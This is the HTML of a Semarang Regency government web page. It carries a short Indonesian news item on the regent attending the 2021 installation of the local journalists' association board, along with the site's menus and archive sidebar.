	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://main.semarangkab.go.id/" class="custom-logo-link" rel="home"><img width="261" height="90" src="https://main.semarangkab.go.id/wp-content/uploads/2025/03/cropped-2-LOGO-SEKUNDER-504.png" class="custom-logo" alt="KABUPATEN SEMARANG" decoding="async" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
									</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="#">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="https://www.youtube.com/channel/UCnGpIvtEXwSIzGERVCdwTrg">
		        		<i class="fa fa-youtube"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="https://www.instagram.com/diskominfosemarangkab/">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="#">
		        		<i class="fa fa-twitter"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class=""></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://main.semarangkab.go.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://main.semarangkab.go.id/" class="custom-logo-link" rel="home"><img width="261" height="90" src="https://main.semarangkab.go.id/wp-content/uploads/2025/03/cropped-2-LOGO-SEKUNDER-504.png" class="custom-logo" alt="KABUPATEN SEMARANG" decoding="async" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://main.semarangkab.go.id/" rel="home">KABUPATEN SEMARANG</a></p>
											<p class="site-description">BERDIKARI</p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="sow-image-3" class="widget widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-a0f608a395eb"
			
		>
<div class="sow-image-container">
		<img 
	src="https://main.semarangkab.go.id/wp-content/uploads/2025/03/banner-kabsmg-504.png" width="728" height="90" sizes="(max-width: 728px) 100vw, 728px" alt="" decoding="async" fetchpriority="high" 		class="so-widget-image"/>
	</div>

</div></div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://main.semarangkab.go.id/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-640"><a href="#">PROFIL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://main.semarangkab.go.id/profile/visi-misi/">VISI MISI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3022"><a href="#">PROGRAM UNGGULAN</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-kesehatan/">BIDANG KESEHATAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-infrastruktur/">BIDANG INFRASTRUKTUR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-ekonomi/">BIDANG EKONOMI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3035"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-pendidikan/">BIDANG PENDIDIKAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-pertanian/">BIDANG PERTANIAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-sosial/">BIDANG SOSIAL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://main.semarangkab.go.id/profile/sejarah/">SEJARAH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://main.semarangkab.go.id/profile/lambang-daerah/">LAMBANG DAERAH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-641"><a href="#">KONDISI UMUM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://main.semarangkab.go.id/profile/kondisi-umum/geografi-dan-topografi/">GEOGRAFI DAN TOPOGRAFI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://main.semarangkab.go.id/profile/kondisi-umum/infrastruktur/">INFRASTRUKTUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://main.semarangkab.go.id/profile/bupati/">BUPATI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://main.semarangkab.go.id/profile/wakil-bupati/">WAKIL BUPATI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-642"><a href="#">INFORMASI PUBLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a href="http://jdih.semarangkab.go.id/">PRODUK HUKUM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="http://webppid.semarangkab.go.id/">PPID</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://main.semarangkab.go.id/informasi-publik/lkpj-bupati/">LKPJ BUPATI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://main.semarangkab.go.id/surat-warga/">LAPOR BUPATI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://main.semarangkab.go.id/perangkat-daerah/">PERANGKAT DAERAH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-643"><a href="#">AKSI PPK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://main.semarangkab.go.id/aksi-ppk/standar-layanan-ptsp/">STANDAR LAYANAN PTSP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://main.semarangkab.go.id/aksi-ppk/pengaduan-layanan-ptsp/">PENGADUAN LAYANAN PTSP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-799"><a href="#">PUBLIKASI DOK. RENBANG</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/dok-renum/">DOK. RENUM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/renstra-skpd/">RENSTRA SKPD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/renja-skpd/">RENJA SKPD</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://main.semarangkab.go.id/aksi-ppk/trans-pengelolaan-apbd/">TRANS. PENGELOLAAN APBD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://main.semarangkab.go.id/aksi-ppk/pengadaan-barang-jasa/">PENGADAAN BARANG/JASA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="#">LAPORAN KINERJA DAERAH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="http://www.semarangkab.go.id/utama/images/stories/data/lakip_kab_semarang_tahun_2013.pdf">LAKIP TAHUN 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lakip-tahun-2014/">LAKIP TAHUN 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lkjip-tahun-2015/">LKJIP TAHUN 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://semarangkab.go.id/utama/images/stories/data/LKjIP_2016_ebook.rar">LKJIP TAHUN 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lkjip-tahun-2017/">LKJIP TAHUN 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a target="_blank" href="https://drive.google.com/open?id=1s8U5GJkR4XDZINbInTeYrsb1BXR0Q4o3#new_tab">LKJIP TAHUN 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1929"><a href="http://simpan.semarangkab.go.id/index.php/s/WGQcr44o7o2rXBW">LKJIP TAHUN 2019</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5978"><a href="#">PERJANJIAN KINERJA BUPATI SEMARANG</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://drive.google.com/drive/folders/1_PhVssQjt-emDEu0e9HISCxqX6fbnc6B?usp=drive_link">2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="https://drive.google.com/drive/folders/1Nr77z3AgN9E34MkkO4uIeBnagExH9JHj?usp=drive_link">2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="https://drive.google.com/drive/folders/1jl-0_DORVDDpyq0Dy6DdGp0lnwvedmS-?usp=drive_link">2024</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="https://drive.google.com/drive/folders/1zWT4ilzQ94lXCaqJkssZt0KZvzM4KAsy?usp=drive_link">2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://main.semarangkab.go.id/aksi-ppk/trans-hibah-dan-bansos/">TRANS. HIBAH DAN BANSOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6012"><a href="#">APBD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1395"><a href="#">APBD 2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="http://simpan.semarangkab.go.id/index.php/s/bHjsqM3McHWEqLT">PERDA APBD 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="http://simpan.semarangkab.go.id/index.php/s/wBMLP4wFaTLfn6K">PERBUP APBD 2020</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2631"><a href="#">APBD 2021</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2632"><a href="http://simpan.semarangkab.go.id/index.php/s/GLC92SNM2xrrjyA">PERDA APBD 2021</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4163"><a href="#">APBD 2022</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://simpan.semarangkab.go.id/index.php/s/Mkgf7iS5NPEyn43">PERDA APBD 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://simpan.semarangkab.go.id/index.php/s/H9B99Ypo8XAxyFF">PERBUP APBD 2022</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6009"><a href="https://drive.google.com/drive/folders/1spMhvINTCYEb6NcdtaDsiNPF2_tMILKy?usp=drive_link">APBD 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6010"><a href="https://drive.google.com/drive/folders/1LsgT0FZZEoqUf5I24SEJaxaLhCpsWB0P?usp=drive_link">APBD 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6011"><a href="https://drive.google.com/drive/folders/1SHRxxdEhtDrV43Jum9fgh2XA0k3TwnHb?usp=drive_link">APBD 2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://main.semarangkab.go.id/tanggap-covid-19/">TANGGAP COVID-19</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
        </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://main.semarangkab.go.id" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://main.semarangkab.go.id/category/umum/"><span>Umum</span></a></li><li class="trail-item"><a href="https://main.semarangkab.go.id/category/umum/beritakab/"><span>Berita Kabupaten</span></a></li><li class="trail-item trail-end current"><span>Bupati Hadiri Pelantikan Pengurus PWI Kabupaten Semarang</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-2827" class="post-2827 post type-post status-publish format-standard has-post-thumbnail hentry category-beritakab category-informasi-pemerintah category-umum">
			
			<span class="cat-links"><a href="https://main.semarangkab.go.id/category/umum/beritakab/" class="cat-3" rel="category tag">Berita Kabupaten</a><a href="https://main.semarangkab.go.id/category/umum/informasi-pemerintah/" class="cat-5" rel="category tag">Informasi Pemerintah</a><a href="https://main.semarangkab.go.id/category/umum/" class="cat-25" rel="category tag">Umum</a></span>
			<header class="entry-header">
				<h1 class="entry-title">Bupati Hadiri Pelantikan Pengurus PWI Kabupaten Semarang</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>29 March 2021, 12:00 PM</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="1280" height="960" src="https://main.semarangkab.go.id/wp-content/uploads/2021/03/PWI.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://main.semarangkab.go.id/wp-content/uploads/2021/03/PWI.jpeg 1280w, https://main.semarangkab.go.id/wp-content/uploads/2021/03/PWI-300x225.jpeg 300w, https://main.semarangkab.go.id/wp-content/uploads/2021/03/PWI-1024x768.jpeg 1024w, https://main.semarangkab.go.id/wp-content/uploads/2021/03/PWI-768x576.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>
			<div class="entry-content clearfix">
				<p>Diskominfo-Bergas : Bupati Semarang H Ngesti Nugraha menghadiri pelantikan pengurus Persatuan Wartawan Indonesia (PWI) Kabupaten Semarang periode 2021-2014. Pelantikan dilakukan oleh Ketua PWI Jawa Tengah Amir Mahmud NS di Wujil, Bergas, Senin (29/3/2021) siang.<br />
Acara pelantikan ditandai dengan penyerahan bendera PWI dari Amir Mahmud kepada Ketua PWI Kabupaten Semarang 2021-2024 Rusmanto Budi. Hadir pada acara itu Ketua DPRD Jawa Tengah Bambang Kusriyanto, Wakil Bupati Semarang H Basari, pimpinan SKPD dan para pengurus PWI Jawa Tengah serta undangan lainnya.<br />
Saat sambutan, Bupati H Ngesti Nugraha menghargai kerja sama yang telah terjalin selama ini antara Pemkab Semarang dan para wartawan. Dia berharap jalinan komunikasi itu dapat ditingkatkan di masa mendatang untuk kemajuan daerah. “Komunikasi yang telah terjalin selama ini dapat menciptakan suasana daerah yang kondusif. Kita harapkan dapat terus berjalan untuk memajukan perekonomian daerah demi kesejahteraan bersama,” katanya.<br />
Sementara itu Ketua PWI Jawa Tengah Amir Mahmud NS saat sambutan menegaskan tiga hal penting yang harus diingat para wartawan anggota PWI. Yakni martabat, profesionalisme dan eksistensi. “PWI menjadi rumah besar bagi anggotanya untuk membangun profesionalisme,” tegasnya.<br />
Dia juga mengingatkan pentingnya kemitraan dengan pemangku kepentingan termasuk pemerintah daerah. Selain itu yang tak kalah pentingnya adalah program kerja PWI Kabupaten yang jelas dan dapat dirasakan para anggotanya. Menurutnya, uji kompetensi wartawan menjadi mahkota program untuk menetapkan profesionalisme dalam menjalankan tugas.(*/junaedi)</p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://main.semarangkab.go.id/tebar-bibit-nila-bupati-dukung-wisata-kali-odo/" rel="prev"><span> Previous Article</span> <p>Tebar Bibit Nila, Bupati Dukung Wisata Kali Odo</p></a></div><div class="nav-next"><a href="https://main.semarangkab.go.id/bupati-resmikan-club-house-the-amaya/" rel="next"><span> Next Article</span> <p>Bupati Resmikan Club House The Amaya</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
			
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search"><h4 class="widget-title"><span class="title-bg">Cari</span></h4>
<form method="get" class="search-form" action="https://main.semarangkab.go.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Artikel Terbaru</span></h4>
		<ul>
											<li>
					<a href="https://drive.google.com/drive/folders/1GZs7w2mwd-lCUybNf0ChsA7E-O3WRvZ0#new_tab">SELEKSI TERBUKA JPT PRATAMA SEKRETARIS DAERAH KABUPATEN SEMARANG TAHUN 2025</a>
									</li>
											<li>
					<a href="https://drive.google.com/file/d/11e9MeP0GfV3pY78dJ0uWO8AkMD_I_naa/view?usp=sharing#new_tab">SELEKSI TERBUKA JABATAN PIMPINAN TINGGI PRATAMA DI LINGKUNGAN PEMERINTAH KABUPATEN SEMARANG TAHUN 2025</a>
									</li>
											<li>
					<a href="https://drive.google.com/drive/folders/1Q3tfsoBy8_CgVAZgbt78g-o7GHqEoaZN?usp=sharing#new_tab">PENGUMUMAN DAFTAR PESERTA ALOKASI PEMERINTAH DENGAN PERJANJIAN KERJA PARUH WAKTU DI LINGKUNGAN PEMERINTAH KABUPATEN SEMARANG</a>
									</li>
											<li>
					<a href="https://main.semarangkab.go.id/isi-piringku-sppg-bandarjo-02-dijamin-gugah-selera-siswa/">&#8220;Isi Piringku&#8221; SPPG Bandarjo #02 Dijamin Gugah Selera Siswa</a>
									</li>
											<li>
					<a href="https://drive.google.com/drive/folders/1rvPPtcIreK7hhJkjQ7hICpu4TwnsdSaj#new_tab">PENGUMUMAN HASIL NILAI KRITERIA PELAMAR TAMBAHAN PADA SELEKSI PEGAWAI PEMERINTAH DENGAN PERJANJIAN KERJA BAGI PEGAWAI NON-ASN YANG TERDAFTAR DALAM PANGKALAN DATA BKN DI LINGKUNGAN PEMERINTAH KABUPATEN SEMARANG FORMASI TAHUN 2024</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Arsip</span></h4>
			<ul>
					<li><a href='https://main.semarangkab.go.id/2025/11/'>November 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/09/'>September 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/08/'>August 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/07/'>July 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/06/'>June 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/04/'>April 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/03/'>March 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/02/'>February 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/01/'>January 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/12/'>December 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/11/'>November 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/10/'>October 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/09/'>September 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/08/'>August 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/07/'>July 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/06/'>June 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/05/'>May 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/04/'>April 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/03/'>March 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/02/'>February 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/01/'>January 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/12/'>December 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/11/'>November 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/10/'>October 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/09/'>September 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/08/'>August 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/07/'>July 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/06/'>June 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/05/'>May 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/04/'>April 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/03/'>March 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/02/'>February 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/01/'>January 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/12/'>December 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/11/'>November 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/10/'>October 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/09/'>September 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/08/'>August 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/07/'>July 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/06/'>June 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/05/'>May 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/04/'>April 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/03/'>March 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/02/'>February 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/01/'>January 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/12/'>December 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/11/'>November 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/10/'>October 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/09/'>September 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/08/'>August 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/07/'>July 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/06/'>June 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/05/'>May 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/04/'>April 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/03/'>March 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/02/'>February 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/01/'>January 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/12/'>December 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/11/'>November 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/10/'>October 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/09/'>September 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/08/'>August 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/07/'>July 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/06/'>June 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/05/'>May 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/04/'>April 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/03/'>March 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/02/'>February 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/01/'>January 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/12/'>December 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/11/'>November 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/10/'>October 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/09/'>September 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/08/'>August 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/07/'>July 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Kategori</span></h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://main.semarangkab.go.id/category/umum/beritakab/">Berita Kabupaten</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://main.semarangkab.go.id/category/galeri/">Geleri</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://main.semarangkab.go.id/category/umum/hukum-politik/">Hukum dan Politik</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://main.semarangkab.go.id/category/infocovid/">Info Covid</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://main.semarangkab.go.id/category/umum/informasi-pemerintah/">Informasi Pemerintah</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://main.semarangkab.go.id/category/uncategorized/">Lain-lain</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://main.semarangkab.go.id/category/pengumuman/">Pengumuman</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://main.semarangkab.go.id/category/umum/ruang-anak/">Ruang Anak</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://main.semarangkab.go.id/category/sekilas-info/">Sekilas Info</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://main.semarangkab.go.id/category/umum/">Umum</a>
</li>
			</ul>

			</div><div id="calendar-1" class="widget widget_calendar"><h4 class="widget-title"><span class="title-bg">Kalender</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
